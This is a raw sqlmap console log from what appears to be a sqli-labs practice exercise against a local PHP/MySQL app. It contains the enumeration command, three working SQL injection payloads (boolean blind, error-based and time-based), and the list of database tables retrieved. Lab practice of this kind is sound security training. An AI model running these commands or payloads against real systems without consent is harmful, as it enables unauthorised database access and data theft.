 C:\Python27\sqlmap>sqlmap.py http://localhost/sqli/Less-5/?id=1 --tables -D security
{1.6.2.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:12:23 /2022-04-01/
[14:12:23] [INFO] resuming back-end DBMS 'mysql'
[14:12:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1593=1593 AND 'mugO'='mugO
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71626b7671,(SELECT (ELT(1137=1137,1))),0x7170626b71),1137) AND 'OsUw'='OsUw
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4096 FROM (SELECT(SLEEP(5)))bqTi) AND 'gcbx'='gcbx
---
[14:12:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:12:23] [INFO] fetching tables for database: 'security'
[14:12:23] [WARNING] reflective value(s) found and filtering out
[14:12:23] [INFO] retrieved: 'emails'
[14:12:23] [INFO] retrieved: 'referers'
[14:12:23] [INFO] retrieved: 'uagents'
[14:12:23] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails |
| referers |
| uagents |
| users |
+----------+
[14:12:23] [INFO] fetched data logged to text files under 'C:\Users\web\AppData\Local\sqlmap\output\localhost'
[*] ending @ 14:12:23 /2022-04-01/